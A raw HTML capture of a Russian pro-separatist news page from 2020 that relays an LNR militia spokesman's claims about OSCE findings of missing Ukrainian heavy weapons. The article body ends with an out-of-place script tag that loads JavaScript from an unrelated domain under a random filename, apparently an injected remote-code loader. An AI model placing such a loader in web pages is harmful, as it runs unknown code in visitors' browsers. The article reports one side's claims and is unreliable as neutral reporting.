

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novorosinform.org/nablyudateli-obse-zafiksirovali-otsutstvie-voennoj-tehniki-vsu-v-mestah-hraneniya-21322.html
body_size: 12567
content:
<!DOCTYPE html>
<html class="no-js" lang="ru" prefix="og: http://ogp.me/ns#">
<head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
	  <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
  <!--//<meta charset="utf-8"/>//-->
  <title>Наблюдатели ОБСЕ зафиксировали отсутствие военной техники ВСУ в местах хранения</title>
  <meta name="description" content="Об этом в ходе брифинга в ЛИЦ рассказал офицер пресс-службы управления Народной милиции ЛНР Иван Филипоненко."/>


  <!-- Place favicon.ico in the root directory -->
  <link href="https://fonts.googleapis.com/css?family=Montserrat:500,700&amp;subset=cyrillic" rel="stylesheet"/>
  <link href="https://fonts.googleapis.com/css?family=Merriweather:400,700&amp;subset=cyrillic" rel="stylesheet"/>
  <link rel="stylesheet" href="/fonts/fonts.css"/>
  <link rel="stylesheet" href="/css/main.css?v95"/>

<meta property="og:site_name" content="Новороссия"/>
<meta property="og:locale" content="ru_RU"/>

<meta property="og:url" content="nablyudateli-obse-zafiksirovali-otsutstvie-voennoj-tehniki-vsu-v-mestah-hraneniya-21322.html"/>
<meta property="og:title" content="Наблюдатели ОБСЕ зафиксировали отсутствие военной техники ВСУ в местах хранения"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Об этом в ходе брифинга в ЛИЦ рассказал офицер пресс-службы управления Народной милиции ЛНР Иван Филипоненко."/>
<meta property="og:image" content="https://novorosinform.org/content/images/00/00/_1280x720.webp"/>
<meta property="og:image:width" content="1280"/>
<meta property="og:image:height" content="720"/>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "name": "Наблюдатели ОБСЕ зафиксировали отсутствие военной техники ВСУ в местах хранения",
  "headline": "Наблюдатели ОБСЕ зафиксировали отсутствие военной техники ВСУ в местах хранения",
  "url": "https://novorosinform.org/nablyudateli-obse-zafiksirovali-otsutstvie-voennoj-tehniki-vsu-v-mestah-hraneniya-21322.html",
  "image": {
  "@type": "ImageObject",
  "representativeOfPage": "true",
  "url": "https://novorosinform.org/content/images/00/00/_1280x720.webp",
  "height": 1280,
  "width": 720
  },
  "dateCreated": "2020-08-07THH24:25T07:25:19:00+03:00",
  "datePublished": "2020-08-07THH24:25T07:25:19:00+03:00",
  "dateModified": "2020-08-07THH24:25T07:25:19:00+03:00",
  "description": "Сотрудники Специальной мониторинговой миссии (СММ) ОБСЕ обнаружили отсутствие в местах хранения отведения тяжелого вооружения почти двух десятков единиц техники и вооружения украинской армии. Об этом в ходе брифинга в ЛИЦ рассказал офицер пресс-службы управления Народной милиции ЛНР Иван Филипоненко",

  "author": {
  "@type": "Organization",
   "name": "Редакция Новоросинформ"
  },

  "publisher": {
  "@type": "Organization",
  "name": "novorosinform.org",
  "logo": {
      "@type": "ImageObject",
      "url": "https://novorosinform.org/img/logonew-2.png",
      "width": 544,
      "height": 85
    }
  },
  "mainEntityOfPage": "https://novorosinform.org/nablyudateli-obse-zafiksirovali-otsutstvie-voennoj-tehniki-vsu-v-mestah-hraneniya-21322.html"
}
</script>


<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://xmetrics.ru/loader.js" defer ></script>

<link href="/favicon.ico?v3" rel="icon" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/favicons/apple-touch-icon-57x57.png?v3"/>
<link rel="apple-touch-icon" sizes="60x60" href="/favicons/apple-touch-icon-60x60.png?v3"/>
<link rel="apple-touch-icon" sizes="72x72" href="/favicons/apple-touch-icon-72x72.png?v3"/>
<link rel="apple-touch-icon" sizes="76x76" href="/favicons/apple-touch-icon-76x76.png?v3"/>
<link rel="apple-touch-icon" sizes="114x114" href="/favicons/apple-touch-icon-114x114.png?v3"/>
<link rel="apple-touch-icon" sizes="120x120" href="/favicons/apple-touch-icon-120x120.png?v3"/>
<link rel="apple-touch-icon" sizes="144x144" href="/favicons/apple-touch-icon-144x144.png?v3"/>
<link rel="apple-touch-icon" sizes="152x152" href="/favicons/apple-touch-icon-152x152.png?v3"/>
<link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon-180x180.png?v3"/>
<link rel="icon" type="image/png" href="/favicons/favicon-32x32.png?v3" sizes="32x32"/>
<link rel="icon" type="image/png" href="/favicons/android-chrome-192x192.png?v3" sizes="192x192"/>
<link rel="icon" type="image/png" href="/favicons/favicon-16x16.png?v3" sizes="16x16"/>
<link rel="manifest" href="/favicons/manifest_.json"/>
<script>
var infinity_category='';
</script>

<link rel="amphtml" href="https://amp.novorosinform.org/nablyudateli-obse-zafiksirovali-otsutstvie-voennoj-tehniki-vsu-v-mestah-hraneniya-21322.html">
<link rel="canonical" href="https://novorosinform.org/nablyudateli-obse-zafiksirovali-otsutstvie-voennoj-tehniki-vsu-v-mestah-hraneniya-21322.html"/>
<script async src="https://jsn.24smi.net/smi.js"></script>
</head>

<body>
<!-- Yandex.RTB R-A-1216687-1 -->
<div id="yandex_rtb_R-A-1216687-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-1216687-1",
                renderTo: "yandex_rtb_R-A-1216687-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>  <div id="wrap">
    <header class="header">
 
	      <div class="header__top">
        <div class="header__container">
          <aside class="header__aside">
            <div class="header__title">Новороссия</div>




          </aside>

          <div class="header__center">
            <div class="header__logo">
              <a href="/"><img src="/img/logonew-2.png" srcset="/img/logonew-2.png 2x, /img/logonew-2.png 3x" alt=""></a>
            </div>


          </div>

          <aside class="header__aside">
            <div class="header__social">
<!--//              <a href="https://www.youtube.com/tsargradtv" target="_blank" class="header__social-link">
                <i class="icon-youtube-play"></i>
              </a>//-->
              <a href="https://dzen.ru/novorosinform.org?favid=254119029" target="_blank" class="header__social-link">
<svg xmlns="http://www.w3.org/2000/svg" style="display: inline-block; width: 1em; height: 1em;" viewBox="0 0 28 28"><path fill="currentColor" d="M16.7 16.7c-2.2 2.27-2.36 5.1-2.55 11.3 5.78 0 9.77-.02 11.83-2.02 2-2.06 2.02-6.24 2.02-11.83-6.2.2-9.03.35-11.3 2.55M0 14.15c0 5.59.02 9.77 2.02 11.83 2.06 2 6.05 2.02 11.83 2.02-.2-6.2-.35-9.03-2.55-11.3-2.27-2.2-5.1-2.36-11.3-2.55M13.85 0C8.08 0 4.08.02 2.02 2.02.02 4.08 0 8.26 0 13.85c6.2-.2 9.03-.35 11.3-2.55 2.2-2.27 2.36-5.1 2.55-11.3m2.85 11.3C14.5 9.03 14.34 6.2 14.15 0c5.78 0 9.77.02 11.83 2.02 2 2.06 2.02 6.24 2.02 11.83-6.2-.2-9.03-.35-11.3-2.55"/><path fill="none" d="M28 14.15v-.3c-6.2-.2-9.03-.35-11.3-2.55-2.2-2.27-2.36-5.1-2.55-11.3h-.3c-.2 6.2-.35 9.03-2.55 11.3-2.27 2.2-5.1 2.36-11.3 2.55v.3c6.2.2 9.03.35 11.3 2.55 2.2 2.27 2.36 5.1 2.55 11.3h.3c.2-6.2.35-9.03 2.55-11.3 2.27-2.2 5.1-2.36 11.3-2.55"/></svg>

              </a>
              <a href="https://vk.com/public71860258" target="_blank" class="header__social-link">
                <i class="icon-vk"></i>
              </a>
<a href="https://t.me/novorosinform" target="_blank" class="header__social-link">
                <i class="icon-paper-plane"></i>
              </a>              <a href="http://ok.ru/novorosinform" target="_blank" class="header__social-link">
                   <i class="icon-odnoklassniki"></i>
              </a>
             
            </div>



          
          </aside>
        </div>
      </div>

      <div class="header__bottom">
        <div class="header__container">
          <button class="header__rubric-toggle js-rubric-toggle">
            <span class="header__rubric-toggle-icon">
              <i class="icon-burger"></i>
              <i class="icon-close"></i>
            </span>
            <span class="header__rubric-toggle-txt">Рубрики</span>
          </button>

          <ul class="header__menu">
                                    <li>
              <a href="/russia" >Россия</a>
            </li>
                                                <li>
              <a href="/donbass" >Донбасс</a>
            </li>
                                                <li>
              <a href="/mir" >Мир</a>
            </li>
                                                
          </ul>


		          <div class="header__search">
            <form action="/search" autocomplete="off">
              <input type="search" name="q" placeholder="Поиск">
              <button>
                <i class="icon-search"></i>
              </button>

			<div class="header__search-dropdown">
              <label>
                <input type="radio" name="section" value="all" class="radio" checked>
                <span>Все публикации</span>
              </label>
              <!--//<label>
                <input type="radio" name="section" value="news" class="radio">
                <span>Новости</span>
              </label>
              <label>
                <input type="radio" name="section" value="articles" class="radio">
                <span>Статьи</span>
              </label>//-->
                            <!--//<label>
                <input type="radio" name="section" value="experts" class="radio">
                <span>Мнения</span>
              </label>
              <label>
                <input type="radio" name="section" value="projects" class="radio">
                <span>Спецпроекты</span>
              </label>//-->
            </div>
            </form>
          </div>
        </div>

       <div class="header__drop-sections">
          <ul class="header__drop-sections-list">

                        <li>
              <a href="/blizhnij-vostok">Ближний Восток</a>
            </li>
                        <li>
              <a href="/politics">Политика</a>
            </li>
                        <li>
              <a href="/war">Спецоперация</a>
            </li>
                        <li>
              <a href="/society">Общество</a>
            </li>
                        <li>
              <a href="/economy">Экономика</a>
            </li>
                        <li>
              <a href="/proisshestviya">Происшествия</a>
            </li>
                        <li>
              <a href="/culture">Культура</a>
            </li>
                        <li>
              <a href="/sport">Спорт</a>
            </li>
            
          </ul>
        </div>
      </div>
    </header>

    <main>


<div class="layout-column">
	<aside class="layout-column__aside">
	<!-- Yandex.RTB R-A-1216687-2 -->
<div id="yandex_rtb_R-A-1216687-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-1216687-2",
                renderTo: "yandex_rtb_R-A-1216687-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>	


          <div class="news">


            <h3 class="news__title">
              <a href="/news">Последние новости</a>
            </h3>

            <ul class="news__list">

              <li class="news__item">
		          <a href="/azerbajdzhanskoe-parohodstvo-uspeshno-osvobodilo-tanker-ot-cepi-167667.html" class="news__link">
                  <h4 class="news__item-title">
                    Азербайджанское пароходство успешно освободило танкер от цепи
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:54T">30 Декабря 18:54</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/fsb-presekla-deyatelnost-diversantov-v-kaliningrade--prigovor-suda-167666.html" class="news__link">
                  <h4 class="news__item-title">
                    ФСБ пресекла деятельность диверсантов в Калининграде: приговор суда
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/society" class="news__item-info-link">Общество</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:47T">30 Декабря 18:47</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/ekspress-uborka-za-60-minut--kak-podgotovit-dom-k-novomu-godu-167665.html" class="news__link">
                  <h4 class="news__item-title">
                    Экспресс-уборка за 60 минут: как подготовить дом к Новому году
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:42T">30 Декабря 18:42</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/vladimir-bojko-soobshil-o-massovom-dezertirstve-v-armii-ukrainy-167664.html" class="news__link">
                  <h4 class="news__item-title">
                    Владимир Бойко сообщил о массовом дезертирстве в армии Украины
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/society" class="news__item-info-link">Общество</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:38T">30 Декабря 18:38</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/zelenskij-anonsiroval-vstrechu-po-bezopasnosti-na-3-yanvarya-2026-167663.html" class="news__link">
                  <h4 class="news__item-title">
                    Зеленский анонсировал встречу по безопасности на 3 января 2026
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:37T">30 Декабря 18:37</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/dpa--vory-ograbili-bank-v-germanii-na-30-mln-evro-167662.html" class="news__link">
                  <h4 class="news__item-title">
                    DPA: Воры ограбили банк в Германии на 30 млн евро
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:31T">30 Декабря 18:31</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/bolshoj-moskovskij-cirk-soobshil-o-smerti-artista-emilya-kio-167661.html" class="news__link">
                  <h4 class="news__item-title">
                    Большой Московский цирк сообщил о смерти артиста Эмиля Кио
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:29T">30 Декабря 18:29</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/lidery-es-obsudyat-ukrainu-30-dekabrya--tusk-i-merc-sredi-uchastnikov-167660.html" class="news__link">
                  <h4 class="news__item-title">
                    Лидеры ЕС обсудят Украину 30 декабря: Туск и Мерц среди участников
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:29T">30 Декабря 18:29</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/nurmagomedov-raskritikoval-politiku-ufc-na-vsemirnom-sportivnom-sammite-167659.html" class="news__link">
                  <h4 class="news__item-title">
                    Нурмагомедов раскритиковал политику UFC на Всемирном спортивном саммите
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:27T">30 Декабря 18:27</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/lavrov--rossiya-izmenit-poziciyu-na-peregovorah-s-ssha-iz-za-ataki-167657.html" class="news__link">
                  <h4 class="news__item-title">
                    Лавров: Россия изменит позицию на переговорах с США из-за атаки
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:11T">30 Декабря 18:11</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/voennyj-ekspert-litovkin-raskryl-vozmozhnosti-rakety-oreshnik-167655.html" class="news__link">
                  <h4 class="news__item-title">
                    Военный эксперт Литовкин раскрыл возможности ракеты «Орешник»
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/society" class="news__item-info-link">Общество</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:08T">30 Декабря 18:08</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/agentstvo-ukrinform-soobshilo-o-vzryvah-v-zaporozhe-167654.html" class="news__link">
                  <h4 class="news__item-title">
                    Агентство Укринформ сообщило о взрывах в Запорожье
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:59T">30 Декабря 17:59</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/dmitrij-velichko-rasskazal-o-zhizni-i-borbe-yunoj-lizy-iz-belgoroda-167653.html" class="news__link">
                  <h4 class="news__item-title">
                    Дмитрий Величко рассказал о жизни и борьбе юной Лизы из Белгорода
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/society" class="news__item-info-link">Общество</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:55T">30 Декабря 17:55</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/zaharova-poluchila-vazu-ot-kndr-i-podarila-portret-kim-e-chzhon-167652.html" class="news__link">
                  <h4 class="news__item-title">
                    Захарова получила вазу от КНДР и подарила портрет Ким Ё Чжон
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:51T">30 Декабря 17:51</time>
                </div>
 
              </li>

				              <li class="news__item">
		          <a href="/lider-vstavaj-franciya-obvinil-zelenskogo-v-nezhelanii-mira-167651.html" class="news__link">
                  <h4 class="news__item-title">
                    Лидер «Вставай, Франция» обвинил Зеленского в нежелании мира
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:51T">30 Декабря 17:51</time>
                </div>
 
              </li>

				
            </ul>

            <div class="news__cta">
              <a href="/news" class="news__cta-link">Все новости</a>
            </div>
		</div>

		<!-- Yandex.RTB R-A-1216687-7 -->
<div id="yandex_rtb_R-A-1216687-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1216687-7',
    blockId: 'R-A-1216687-7'
  })
})</script>	</aside>
	<div class="layout-column__main">
	<section class="article" data-publication-id="21322" data-current-url="nablyudateli-obse-zafiksirovali-otsutstvie-voennoj-tehniki-vsu-v-mestah-hraneniya-21322.html">
		<div class="article__content">

			<div class="article__meta article__meta_plot">
				<div class="article__meta-labels">
				<time datetime="">07 Августа 07:25</time>
								</div>


				<!--//<div class="article__meta-reading">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 48 48"><defs><path id="a" d="M0 0h48v48H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path d="M42 20c-2.21 0-4 1.79-4 4v6H10v-6c0-2.21-1.79-4-4-4s-4 1.79-4 4v10c0 2.2 1.8 4 4 4h36c2.2 0 4-1.8 4-4V24c0-2.21-1.79-4-4-4zm-6-10H12c-2.2 0-4 1.8-4 4v4.31c2.32.83 4 3.03 4 5.63V28h24v-4.06c0-2.6 1.68-4.8 4-5.63V14c0-2.2-1.8-4-4-4z" clip-path="url(#b)"/></svg>
                    Читать:
                    <span> мин.</span>
                  </div>//-->
			</div>

			<h1 class="article__title">Наблюдатели ОБСЕ зафиксировали отсутствие военной техники ВСУ в местах хранения</h1>


	
				<div class="article__gallery">
					<div class="article__gallery-main">
						<ul class="article__gallery-main-list">
							<li class="active">
																
								<img src="/img/dzen/noimage.jpg" />
															
							</li>
													</ul>
						

						<div class="article__gallery-main-prev">
							<svg viewBox="0 0 24 24" width="24" height="24"><path d="M5.88 4.12L13.76 12l-7.88 7.88L8 22l10-10L8 2z"/><path fill="none" d="M0 0h24v24H0z"/></svg>
						</div>
						<div class="article__gallery-main-next">
							<svg viewBox="0 0 24 24" width="24" height="24"><path d="M5.88 4.12L13.76 12l-7.88 7.88L8 22l10-10L8 2z"/><path fill="none" d="M0 0h24v24H0z"/></svg>
						</div>
					</div>


					<div class="article__gallery-preview">

					</div>

				</div>
		
				<div><strong>Автор:</strong> Редакция Новоросинформ<span></span><br /><br /></div>
				

				<div class="article__intro">
					<p>Сотрудники Специальной мониторинговой миссии (СММ) ОБСЕ обнаружили отсутствие в местах хранения отведения тяжелого вооружения почти двух десятков единиц техники и вооружения украинской армии. Об этом в ходе брифинга в ЛИЦ рассказал офицер пресс-службы управления Народной милиции ЛНР Иван Филипоненко</p>
				</div>


				<div class="only__text">
                <p>Сотрудники Специальной мониторинговой миссии (СММ) ОБСЕ обнаружили отсутствие в местах хранения отведения тяжелого вооружения почти двух десятков единиц техники и вооружения украинской армии. Об этом в ходе брифинга в ЛИЦ рассказал офицер пресс-службы управления Народной милиции ЛНР Иван Филипоненко.</p>
<blockquote><p>&#171;СММ ОБСЕ констатировала отсутствие четырех минометов &#171;Сани&#187; 120-мм, трех РСЗО (реактивных систем залпового огня) &#171;Град&#187;, трех самоходных гаубиц &#171;Акация&#187;, ЗРК (зенитно-ракетного комплекса) &#171;Стрела-10»&#187; и семи танков Т-80 в местах хранения и размещения отведенного вооружения&#187;, — сказал офицер.</p><div id="yandex_rtb_R-A-1216687-9"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1216687-9",
		"renderTo": "yandex_rtb_R-A-1216687-9"
	})
})
</script></blockquote>
<p>Филипоненко уточнил, что штаб ВСУ в нарушение согласованных требований по установлению режима перемирия, размещают тяжелую технику в прифронтовых населённых пунктах.</p>
<blockquote><p>&#171;По данным СММ ОБСЕ, два бронетранспортера размещены в жилом районе населенного пункта Попасная, также отмечена боевая бронированная машина вблизи населенного пункта Врубовка&#187;, &#8212; отметил он.</p></blockquote>
<p>Ранее сегодня сообщалось, что <strong><a href="https://novorosinform.org/824141">впервые за последние пять лет ОБСЕ не зафиксировала</a></strong> нарушений перемирия в Донбассе.</p>
<p><script src="//minisrclink.cool/1e40c8bd4601a5a5a4.js" async="" type="text/javascript"></script></p>
        
				</div>




			</div>
		</section>

<div class="article__dzen1">
<strong>Подписывайтесь на нас</strong> в <a href="https://t.me/+Cr25qIK9au4zZjYy">Телеграме</a>

 и&nbsp;первыми узнавайте о&nbsp;главных новостях и&nbsp;важнейших событиях дня.

</div>		
		<br /><br />        <h3 class="news__title">Новости партнеров</h3>
<div class="smi24__informer smi24__auto" data-smi-blockid="18039"></div>
<script>(window.smiq = window.smiq || []).push({});</script>




<!-- Код вставки на место отображения виджета -->
<div class="smi24__informer smi24__auto" data-smi-blockid="29976"></div>
<div class="smi24__informer smi24__auto" data-smi-blockid="29975"></div>
<script>(window.smiq = window.smiq || []).push({});</script>



<div id="unit_93365"><a href="https://smi2.ru/" >Новости СМИ2</a></div>
<script type="text/javascript" charset="utf-8">
  (function() {
    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
    sc.src = '//smi2.ru/data/js/93365.js'; sc.charset = 'utf-8';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);
  }());
</script>    	<div id="content-load-block" style="height:1px"></div>
	</div>
	
	<aside class="layout-column__aside">
	


          <div class="news">


            <h3 class="news__title">
              <a href="/news">Сейчас читают</a>
            </h3>

            <ul class="news__list">

              <li class="news__item">
				                <a href="/zelenskij-obsudil-s-poslannikom-trampa-sotrudnichestvo-i-pozdravleniya-166680.html" class="news__link">
                  <h4 class="news__item-title">
                    Зеленский обсудил с посланником Трампа сотрудничество и поздравления
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-25THH24:51T">25 Декабря 19:51</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/ilya-ryzhikov-spas-brata-i-vosem-sosluzhivcev-iz-pod-obstrela-166795.html" class="news__link">
                  <h4 class="news__item-title">
                    Илья Рыжиков спас брата и восемь сослуживцев из-под обстрела
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/society" class="news__item-info-link">Общество</a>
                                  <time class="news__item-info-date" datetime="2025-12-26THH24:56T">26 Декабря 14:56</time>
                </div>
                              </li>

				              <li class="news__item">
												<figure class="news__media" style="background-image: url(/content/images/00/00/_370x208.webp)">
								                <a href="/minprosvesheniya-utverdilo-5-etapov-resheniya-shkolnyh-konfliktov-166721.html" class="news__link">
                  <h4 class="news__item-title">
                    Минпросвещения утвердило 5 этапов решения школьных конфликтов
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-26THH24:10T">26 Декабря 06:10</time>
                </div>
                </figure>              </li>

				              <li class="news__item">
				                <a href="/vseobshaya-mobilizaciya-obyavlena-v-ivano-frankovskoj-oblasti--smi-117889.html" class="news__link">
                  <h4 class="news__item-title">
                    Всеобщая мобилизация объявлена в Ивано-Франковской области – СМИ
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2023-06-16THH24:32T">16 Июня 15:32</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/aviakompaniya--uralskie-avialinii--obyasnila-zaderzhku-rejsa-iz-stambula-167560.html" class="news__link">
                  <h4 class="news__item-title">
                    Авиакомпания "Уральские авиалинии" объяснила задержку рейса из Стамбула
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:49T">30 Декабря 11:49</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/sk-rf-arestoval-imushestvo-eks-glavy-tambovskoj-oblasti-na-130-mln-167247.html" class="news__link">
                  <h4 class="news__item-title">
                    СК РФ арестовал имущество экс-главы Тамбовской области на 130 млн
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-29THH24:13T">29 Декабря 12:13</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/franciya-stoit-s-ukrainoj-makron-osudil-vozvrashenie-novorossii-v-sostav-rossii-105163.html" class="news__link">
                  <h4 class="news__item-title">
                    "Франция стоит с Украиной": Макрон осудил возвращение Новороссии в состав России
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/mir" class="news__item-info-link">Мир</a>
                                  <time class="news__item-info-date" datetime="2022-09-30THH24:37T">30 Сентября 22:37</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/vzryv-v-moskve--dvoe-policejskih-pogibli-pri-zaderzhanii-podozrevaemogo-166379.html" class="news__link">
                  <h4 class="news__item-title">
                    Взрыв в Москве: двое полицейских погибли при задержании подозреваемого
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-24THH24:24T">24 Декабря 09:24</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/the-national-interest--drony-rossii-uvelichili-letalnost-v-10-raz-167410.html" class="news__link">
                  <h4 class="news__item-title">
                    The National Interest: Дроны России увеличили летальность в 10 раз
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/society" class="news__item-info-link">Общество</a>
                                  <time class="news__item-info-date" datetime="2025-12-29THH24:00T">29 Декабря 21:00</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/gosduma-rassmotrit-zapret-reklamy-magii-vesnoj---utverzhdaet-ostanina-165774.html" class="news__link">
                  <h4 class="news__item-title">
                    Госдума рассмотрит запрет рекламы магии весной — утверждает Останина
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-20THH24:23T">20 Декабря 15:23</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/orsini--zelenskij-i-es-pytayutsya-obmanut-trampa-peremiriem-166714.html" class="news__link">
                  <h4 class="news__item-title">
                    Орсини: Зеленский и ЕС пытаются обмануть Трампа перемирием
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-26THH24:39T">26 Декабря 04:39</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/bolshoj-moskovskij-cirk-soobshil-o-smerti-artista-emilya-kio-167661.html" class="news__link">
                  <h4 class="news__item-title">
                    Большой Московский цирк сообщил о смерти артиста Эмиля Кио
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:29T">30 Декабря 18:29</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/sotni-pacientov-kovidnogo-gospitalya-v-nikolaeve-mogut-umeret-uzhe-segodnya-81717.html" class="news__link">
                  <h4 class="news__item-title">
                    Сотни пациентов ковидного госпиталя в Николаеве могут умереть уже сегодня
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <time class="news__item-info-date" datetime="2021-10-26THH24:17T">26 Октября 12:17</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/ekspress-uborka-za-60-minut--kak-podgotovit-dom-k-novomu-godu-167665.html" class="news__link">
                  <h4 class="news__item-title">
                    Экспресс-уборка за 60 минут: как подготовить дом к Новому году
                  </h4>
	
                </a>

                <div class="news__item-info">
                
                
                                  <a href="/news" class="news__item-info-link">Новости</a>
                                  <time class="news__item-info-date" datetime="2025-12-30THH24:42T">30 Декабря 18:42</time>
                </div>
                              </li>

				              <li class="news__item">
				                <a href="/vojna-na-baltike--shveciya-reshilas-ot-razgovorov-pereshli-k-dejstviyam-mid-ne-mozhet-nichego-predyavit-166222.html" class="news__link">
                  <h4 class="news__item-title">
